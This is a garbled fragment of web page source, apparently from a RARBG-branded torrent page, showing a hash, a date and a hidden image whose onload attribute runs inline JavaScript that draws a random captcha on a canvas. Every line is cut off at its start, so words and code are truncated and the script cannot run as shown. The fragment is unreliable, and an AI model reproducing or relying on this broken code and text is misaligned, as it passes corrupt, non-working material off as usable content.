
RARBG]
s
ash: 5216d2fae03f4f5a0fdbc01648101e3e
ate:
2026-06-17
ata:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAA
7" style="display:none;" onload="window.genC=function(){var
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,
ight);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<1
keStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.ra
lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe